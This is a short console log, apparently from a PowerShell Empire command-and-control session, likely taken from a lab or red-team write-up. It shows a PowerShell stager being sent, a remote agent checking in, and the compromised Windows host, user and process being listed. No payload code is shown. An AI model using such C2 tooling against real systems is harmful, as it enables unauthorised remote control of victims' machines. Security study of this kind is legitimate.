 (Empire: listeners) > agents
[!] No agents currently registered
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 104.
[*] New agent 758MEX21 checked in
[+] Initial agent 758MEX21 from 104. now active (Slack)
[*] Sending agent (stage 2) to 758MEX21 at 104.
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
758MEX21 ps 172.16.179.140 DESKTOP-O2DBC02 DESKTOP-O2DBC02\admin powershell 4332 5/0.0 2018-06-28 03:34:05
(Empire: agents) >